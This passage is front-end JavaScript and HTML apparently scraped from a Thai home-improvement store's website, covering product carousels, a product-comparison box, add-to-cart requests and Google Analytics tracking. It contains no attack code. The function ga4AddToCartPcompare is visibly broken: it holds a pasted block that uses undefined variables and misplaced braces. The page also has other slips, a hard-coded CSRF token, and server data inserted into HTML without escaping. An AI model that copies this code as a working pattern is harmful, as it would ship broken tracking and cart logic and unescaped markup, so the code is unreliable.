					navigation: {
						nextEl: '.swiper-brand-m .swiper-button-next',
						prevEl: '.swiper-brand-m .swiper-button-prev',
					},
					on: {
						init: function (swiper) {
							if ((swiper.slides.length - 2) <= 1) {
								swiper.autoplay.stop();
							} else {
								swiper.autoplay.delay = 10000;
								swiper.autoplay.start();
							}
						},
					},
				});
			}

			if ($('.swiper-brand-p').length > 0) {
				var swiperBrandP = new Swiper('.swiper-brand-p', {
					slidesPerView: "auto",
					spaceBetween: 16,
					slidesPerGroup: 6,
					preventClicks: true,
					navigation: {
						nextEl: '.swiper-brand-p .swiper-button-next',
						prevEl: '.swiper-brand-p .swiper-button-prev',
					},
				});
			}

			if ($('.swiper-products-fav').length > 0) {
				var swiperOften = new Swiper('.swiper-products-fav', {
					slidesPerView: 3,
					spaceBetween: 12,
					slidesPerGroup: 3,
					preventClicks: true,
					navigation: {
						nextEl: '.swiper-products-six .swiper-button-next',
						prevEl: '.swiper-products-six .swiper-button-prev',
					},
				});
			}

			if ($('.swiper-products-six').length > 0) {
				var swiperOften = new Swiper('.swiper-products-six', {
					slidesPerView: 6,
					spaceBetween: 12,
					slidesPerGroup: 6,
					preventClicks: true,
					navigation: {
						nextEl: '.swiper-products-six .swiper-button-next',
						prevEl: '.swiper-products-six .swiper-button-prev',
					},
				});
			}

			if ($('.swiper-products-should-by').length > 0) {
				var swiperPrdShouldBy = new Swiper('.swiper-products-should-by', {
					slidesPerView: 6,
					spaceBetween: 12,
					slidesPerGroup: 6,
					preventClicks: true,
					navigation: {
						nextEl: '.swiper-products-should-by .swiper-button-next',
						prevEl: '.swiper-products-should-by .swiper-button-prev',
					},
				});
			}

			if ($('.swiper-shopping').length > 0) {
				var swiperShoppingBrand = new Swiper('.swiper-shopping', {
					slidesPerView: 6,
					spaceBetween: 30,
					slidesPerColumn: 2,
					slidesPerColumnFill: 'row',
					slidesPerGroup: 6,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});
			}

			if ($('.swiper-popular-products-menu').length > 0) {
				var swiperPopularProducts = new Swiper('.swiper-popular-products-menu', {
					slidesPerView: 'auto',
					slidesPerGroup: 5,
					spaceBetween: 10,
					navigation: {
						nextEl: '.swiper-popular-products-menu-next',
						prevEl: '.swiper-popular-products-menu-prev',
					},
					on: {
						init: function () {
							$('.swiper-popular-products-menu-prev').hide();
						},
						slideChange: function () {
							if (swiperPopularProducts.isBeginning) {
								$('.swiper-popular-products-menu-prev').fadeOut();
							} else {
								$('.swiper-popular-products-menu-prev').fadeIn();
							}
						},
						slideChangeTransitionEnd: function () {
							if (swiperPopularProducts.isEnd) {
								$('.swiper-popular-products-menu-next').fadeOut();
							} else {
								$('.swiper-popular-products-menu-next').fadeIn();
							}
						},
						reachEnd: function () {
							$('.swiper-popular-products-menu-next').fadeOut();
							$('.swiper-popular-products-menu-prev').fadeIn();
						},
						reachBeginning: function () {
							$('.swiper-popular-products-menu-next').fadeIn();
							$('.swiper-popular-products-menu-prev').fadeOut();
						}
					}
				});
			}

			if ($('.mobileweb .swiper-popular-products-menu').length > 0) {
				var swiperPopularProducts = new Swiper('.mobileweb .swiper-popular-products-menu', {
					slidesPerView: 'auto',
					slidesPerGroup: 3,
					spaceBetween: 10,
					navigation: {
						nextEl: '.swiper-popular-products-menu-next',
						prevEl: '.swiper-popular-products-menu-prev',
					},
					on: {
						init: function () {
							$('.swiper-popular-products-menu-prev').hide();
						},
						slideChange: function () {
							if (swiperPopularProducts.isBeginning) {
								$('.swiper-popular-products-menu-prev').fadeOut();
							} else {
								$('.swiper-popular-products-menu-prev').fadeIn();
							}
						},
						slideChangeTransitionEnd: function () {
							if (swiperPopularProducts.isEnd) {
								$('.swiper-popular-products-menu-next').fadeOut();
							} else {
								$('.swiper-popular-products-menu-next').fadeIn();
							}
						},
						reachEnd: function () {
							$('.swiper-popular-products-menu-next').fadeOut();
							$('.swiper-popular-products-menu-prev').fadeIn();
						},
						reachBeginning: function () {
							$('.swiper-popular-products-menu-next').fadeIn();
							$('.swiper-popular-products-menu-prev').fadeOut();
						}
					}
				});
			}

			if ($('#swiper-recommended-product-menu').length > 0) {
				var swiperRecommendedForYou = new Swiper('#swiper-recommended-product-menu', {
					slidesPerView: 'auto',
					slidesPerGroup: 5,
					spaceBetween: 10,
					navigation: {
						nextEl: '.swiper-recommended-product-menu-next',
						prevEl: '.swiper-recommended-product-menu-prev',
					},
					on: {
						init: function () {
							$('.swiper-recommended-product-menu-prev').hide();
						},
						slideChange: function () {
							if (swiperRecommendedForYou.isBeginning) {
								$('.swiper-recommended-product-menu-prev').fadeOut();
							} else {
								$('.swiper-recommended-product-menu-prev').fadeIn();
							}
						},
						slideChangeTransitionEnd: function () {
							if (swiperRecommendedForYou.isEnd) {
								$('.swiper-recommended-product-menu-next').fadeOut();
							} else {
								$('.swiper-recommended-product-menu-next').fadeIn();
							}
						},
						reachEnd: function () {
							$('.swiper-recommended-product-menu-next').fadeOut();
							$('.swiper-recommended-product-menu-prev').fadeIn();
						},
						reachBeginning: function () {
							$('.swiper-recommended-product-menu-next').fadeIn();
							$('.swiper-recommended-product-menu-prev').fadeOut();
						}
					}
				});
			}

			if ($('#swiper-topBrands').length > 0) {
				var swiperswiperCategoriesHightlight = new Swiper('#swiper-topBrands', {
					slidesPerGroup: 1,
					slidesPerView : 1,
					spaceBetween: 20,
					navigation : {
					nextEl : '.swiper-button-next',
					prevEl : '.swiper-button-prev',
					},
				});
			}

			if ($('#swiper-categoriesHightlight').length > 0) {
				var swiperswiperCategoriesHightlight = new Swiper('#swiper-categoriesHightlight', {
					slidesPerGroup: 1,
					slidesPerView : 1,
					spaceBetween: 20,
					navigation : {
					nextEl : '.swiper-button-next',
					prevEl : '.swiper-button-prev',
					},
				});
			}

			if ($('.swiper-layout-group4').length > 0) {
				var swiperCategory = new Swiper(".swiper-layout-group4", {
					slidesPerView : '4',
					spaceBetween : 16,
					slidesPerGroup : 4,
					grid : {
						rows: 2,
						fill: 'row'
					},
					navigation: {
						nextEl: ".swiper-button-next.layout-group4",
						prevEl: ".swiper-button-prev.layout-group4",
					}
				});
			}

			if ($('.mswiper-layout-group4').length > 0) {
				var swiperCategory = new Swiper(".mswiper-layout-group4", {
					slidesPerView : '2',
					spaceBetween : 2,
					slidesPerGroup : 2,
					grid : {
						rows: 2,
						fill: 'row'
					},
					navigation: {
						nextEl: ".swiper-button-next.layout-group4",
						prevEl: ".swiper-button-prev.layout-group4",
					}
				});
			}

			var swiperProductBg = new Swiper('.swiper-productbg', {
				slidesPerView: 'auto',
				spaceBetween: 16,
				slidesPerGroup: 1,
				preventClicks: true,
				navigation: {
					nextEl: '.swiper-productbg .swiper-button-next',
					prevEl: '.swiper-productbg .swiper-button-prev',
				},
				on: {
					init: function() {
						$(".swiper-productbg .swiper-button-next").hide();
						$(".swiper-productbg .swiper-button-prev").hide();
						$(".swiper-productbg").mouseover(function (){
							$(".swiper-productbg .swiper-button-next").show();
							$(".swiper-productbg .swiper-button-prev").show();
						});
						$(".swiper-productbg").mouseout(function (){
							$(".swiper-productbg .swiper-button-next").hide();
							$(".swiper-productbg .swiper-button-prev").hide();
						});
					}
				}
			});

			var swiperProductBg = new Swiper('.swiper-mkp-brandsale', {
				slidesPerView: 4,
				slidesPerGroup : 4,
				spaceBetween : 8,
				grid : {
					rows: 2,
					fill: 'row'
				},
				preventClicks: true,
				navigation: {
					nextEl: '.swiper-mkp-brandsale .swiper-button-next',
					prevEl: '.swiper-mkp-brandsale .swiper-button-prev',
				},
				on: {
					init: function() {
						$(".swiper-mkp-brandsale .swiper-button-next").hide();
						$(".swiper-mkp-brandsale .swiper-button-prev").hide();
						$(".swiper-mkp-brandsale").mouseover(function (){
							$(".swiper-mkp-brandsale .swiper-button-next").show();
							$(".swiper-mkp-brandsale .swiper-button-prev").show();
						});
						$(".swiper-mkp-brandsale").mouseout(function (){
							$(".swiper-mkp-brandsale .swiper-button-next").hide();
							$(".swiper-mkp-brandsale .swiper-button-prev").hide();
						});
					},
				},
				autoplay: {
					delay: 8000,
					disableOnInteraction: true
				}
			});

		}

		function initCoundown() {
			var target = $(".countdown");
			target.each(function(i, e) {
				var dateTime = "2030/12/31";
				var attr = $(this).attr('data-datetime');
				if (typeof attr !== 'undefined' && attr !== false) {
					dateTime = attr;
				}
				$(e).countdown(dateTime, function(event) {
					$(this).html(event.strftime(
						'<div class="item">%H</div>'+
						'<div class="item">%M</div>'+
						'<div class="item">%S</div>'
					));
				});
			});
		}

		function initSwiperBtn(){
			$(".brand-control").hide();
			$(".swiper-container").mouseover(function (){
				var section = $(this).data("section");
				var size = $(this).data("size");
				if (size > 1)
					$("#control-"+section).show();
			});
			$(".swiper-container").mouseout(function (){
				$(".brand-control").hide();
			});
		}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'ZjBjMzFhNzZmYzRhMjM5ZTU3NGZhNTY3NTkyMWQ0M2QxODA2NTNlYTQxNWIzNGVmYWFjZTMzZjY3ZjQ3MjY2NQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'WnQg4hSqcoMiLzpbFfS3SIbHyFEbgJ23'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
